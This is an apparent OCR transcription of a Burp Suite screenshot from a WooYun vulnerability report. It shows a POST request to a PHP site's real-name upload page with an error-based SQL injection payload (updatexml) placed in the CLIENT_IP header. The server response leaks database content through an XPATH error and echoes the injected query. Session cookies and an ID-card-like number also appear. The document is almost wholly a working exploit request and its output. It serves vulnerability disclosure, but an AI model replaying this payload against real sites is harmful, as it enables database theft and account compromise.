 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /?user&q=code/approve/realname HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 134174
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Origin: http://127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/42.0.2311.152 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryNfu8LeXhDy9zAo5f
Referer: http://127.0.0.1/?user&q=code/approve/realname
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
CLIENT_IP:0' or updatexml(1,concat(0x7e,(select value from yyd_system
LIMIT 66,1)),0) or '
Cookie: cookiecheckrld66e68e647a874ac7a1822b2eafefe64=1438933967;
PHPSESSID=t08j1v8c8n6sk0uhu0hn0uh9d2;
ecisp_seccode=VLe5VTMA0l5wzJVRydkTx09zJEv7r8cv6T0R%2FsAHqJc%3D;
ebak_bakusername=admin; ebak_bakrnd=Nv7qjXe9dJuS;
ebak_loginebakckpass=3143ffba0849da669f635317a90b30d1;
ebak_baklogintime=1438936528; hasshown=1
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="realname"
aa
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="sex"
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_id"
370825196902276918
------WebKitFormBoundaryNfu8LeXhDy9zAo5f
Content-Disposition: form-data; name="card_pic1";
filename="QQ□□2015080714.jpg"
Content-Type: image/jpeg
□NG
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 07 Aug 2015 09:23:03 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Content-Length: 571
Content-Type: jpg
XPATH syntax error: '~admin'□□SQL□□□□!insert into `yyd_users_upfiles` set
code='approve',type='realname',article_id='1989',user_id='1989',`name`='QQ□□2015080714.jpg',f
ilesize='',filetype='jpg',fileurl='data/upfiles/images/2015-08/07/1989_approve_realname_1438939
3838.jpg',filename='1989_approve_realname_14389393838.jpg',`addtime` = '1438939384',
`updatetime` = '1438939384',`addip` = '0' or updatexml(1,concat(0x7e,(select value from
yyd_system LIMIT 66,1)),0) or '',`updateip` = '0' or updatexml(1,concat(0x7e,(select value
from yyd_system LIMIT 66,1)),0) or ''
www.wooyun.org